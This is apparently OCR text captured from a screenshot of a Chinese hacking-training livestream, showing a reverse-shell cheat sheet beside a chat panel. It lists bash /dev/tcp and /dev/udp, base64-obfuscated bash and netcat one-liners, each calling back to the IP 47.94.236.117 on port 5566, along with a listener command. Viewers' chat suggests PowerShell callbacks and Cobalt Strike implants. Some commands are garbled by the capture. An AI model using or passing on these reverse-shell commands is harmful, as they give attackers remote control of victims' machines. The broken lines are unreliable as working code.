 BUUCTF在线评测
crackme.pyc_免费高速下载|百度
(88条消息) Python对象序列化
127.0
您正在共享屏幕
[~]#棱角 ::Edge.Forum*
45:54
forum.ywhack.com/shell.php
正在讲话: 小迪安全;
更新
Copy
/bin/bash -i > /dev/tcp/47.94.236.117/5566 0<& 2>&1
Copy
exec 5<>/dev/tcp/47.94.236.117/5566;cat <&5 | while read line; do  2>&5 >&5; done
Copy
exec /bin/sh 0</dev/tcp/47.94.236.117/5566 1>&0 2>&0
Copy
0<&196;exec 196<>/dev/tcp/47.94.236.117/5566; sh <&196 >&196 2>&196
Copy
bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC80Ny45NC4yMzYuMTE3LzU1NjYgMD4mMQ==}|{base64,-d}|{bash,-i}
Copy
Bash UDP:
Victim:
sh -i >& /dev/udp/47.94.236.117/5566 0>&1
Copy
Listener:
nc -u -lvp 5566
Copy
Netcat:
nc -e /bin/sh 47.94.236.117 5566
说点什么...
Copy
nc -e /bin/bash 47.94.236.117 5566
聊天
892345334
链!
.
直接powershell上线啊
M
直接 运行 cs马
zero.
6666
冰冉
可以可以
发送至: 所有人
请输入消息...
发送(S)
英
20:55
2023-07-28